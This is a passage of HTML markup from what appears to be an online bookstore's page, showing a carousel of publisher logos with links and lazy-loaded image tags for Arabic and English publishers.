																											<a title="مكتبة بلاتنيوم بوك" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a8%d9%84%d8%a7%d8%aa%d9%86%d9%8a%d9%88%d9%85-%d8%a8%d9%88%d9%83/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة بلاتنيوم بوك" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة بيسان للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a8%d9%8a%d8%b3%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة بيسان للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة جرير" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%ac%d8%b1%d9%8a%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة جرير" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات البندقية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات البندقية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات الربيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات الربيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات الرمل" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%85%d9%84/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات الرمل" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات المتوسط" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%b3%d8%b7/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات المتوسط" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات تكوين" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d9%83%d9%88%d9%8a%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات تكوين" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات ضفاف" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%b6%d9%81%d8%a7%d9%81/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات ضفاف" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ن للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="ن للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="نور المعارف للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="نور المعارف للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="نوفا بلس للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%86%d9%88%d9%81%d8%a7-%d8%a8%d9%84%d8%b3-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="نوفا بلس للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="هاشيت أنطوان" href="https://online.thatalsalasil.com.kw/publishers/%d9%87%d8%a7%d8%b4%d9%8a%d8%aa-%d8%a3%d9%86%d8%b7%d9%88%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="هاشيت أنطوان" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="وزارة الإعلام الكويتية" href="https://online.thatalsalasil.com.kw/publishers/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="وزارة الإعلام الكويتية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Adams Media" href="https://online.thatalsalasil.com.kw/publishers/adams-media/">
									
									Adams Media
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Back Bay Books" href="https://online.thatalsalasil.com.kw/publishers/back-bay-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Back Bay Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-medium.jpg 300w, 